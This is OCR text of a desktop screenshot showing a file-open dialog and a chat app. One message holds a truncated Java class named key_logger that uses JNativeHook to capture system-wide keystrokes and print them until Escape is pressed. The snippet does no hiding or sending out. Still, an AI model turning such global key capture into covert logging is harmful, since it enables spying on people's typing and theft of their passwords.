 Open
Home
Search Home
Organize
Home
Desktop
Downloads
Documents
Pictures
Music
Videos
Pictures
bin
Windows (C:)\jdk-11
Pictures
Windows (C:)\U...\OneDrive
python
New Volume (D:)\code
New Volume (D:)
This PC
Favorites
After you've pinned some files, we'll show them here.
Recent
240_F_351809298_3kQGeKxWcnLjwOkcfLfKj5... 24-04-2023 23:... Downloads
File name:
All files
Open
Cancel
Gaurav Chafle
Yesterday
Aryan Dhiya
1
Rohit Gakhre
Yesterday
Aryan Dhiya
Santosh
Yesterday
Image
Capstone Project
Yesterday
Priyanshu: abstract rough.pdf • 1 page
Computer 3-YR-2022
Yesterday
Hm
23:03
Today
public class key_logger implements NativeKeyListener {
@Override
public void nativeKeyPressed(NativeKeyEvent nativeKeyEvent) {
System.out.print(nativeKeyEvent.getKeyChar());
if(nativeKeyEvent.getKeyCode()== NativeKeyEvent.VK_ESCAPE)
{
//System.out.println("Ter");
GlobalScreen.unregisterNativeHook();
}
}
@Override
public void nativeKeyReleased(NativeKeyEvent nativeKeyEvent) {
}
@Override
public void nativeKeyTyped(NativeKeyEvent nativeKeyEvent) {...
Read more
13:52
import org.jnativehook.GlobalScreen;
import org.jnativehook.NativeHookException;
import org.jnativehook.keyboard.NativeKeyEvent;
import org.jnativehook.keyboard.NativeKeyListener;
13:57
Type a message
30°C
Mostly cloudy
Search
2
ENG
IN
14:17
01-05-2023
4